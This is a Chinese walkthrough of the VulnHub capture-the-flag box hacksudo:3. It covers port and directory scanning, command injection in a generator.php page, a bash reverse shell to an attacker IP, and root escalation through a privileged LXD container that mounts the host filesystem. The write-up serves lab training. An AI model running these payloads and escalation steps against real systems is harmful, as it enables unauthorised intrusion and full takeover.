vulnhub靶场hacksudo:3
0x000 靶场描述
This box should be easy . This machine was created for the InfoSec Prep Discord Server (https://discord.gg/tsEQqDJh)
The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address. This is the target address based on whatever settings you have. You should verify the address just incase.
Find the user.txt and root.txt flag submit it to the mybox channel on Discord and get chance to get hacksudo machine hacking course free .
0x001 靶场下载
https://www.vulnhub.com/entry/hacksudo-3,671/
0x002 信息收集

探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.105
21 ftp #未开启
22 ssh #未开启
80 http


点击github图标

发现源代码,分析之后没什么发现。

目录扫描
gobuster dir -u http://192.168.1.105 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
0x003 漏洞利用
命令执行漏洞
访问 http://192.168.1.105/generator.php 页面

经过测试存在命令执行漏洞,payload:test & ls

执行payload:test & bash -c "bash -i >& /dev/tcp/192.168.1.104/9999 0>&1"进行getshell
查看/var/www/目录下的hacksudo文件,发现如下信息

凯撒解密
https://gchq.github.io/CyberChef/

hash解密

切换用户hacksudo登陆

0x004 提权
查看具有suid权限的文件



### 重要!!!
cd ~
# 构建一个镜像
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
# 导入图片
lxc image import ./alpine*.tar.gz --alias myimage

# 运行镜像之前,启动并配置lxd存储池为默认值(这里的一项输入yes,后面直接回车即可)
lxd init
# 运行镜像
lxc init myimage mycontainer -c security.privileged=true
# 将root挂载到镜像中
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
# 与容器交互
lxc start mycontainer
lxc exec mycontainer /bin/sh
成功获取到root权限。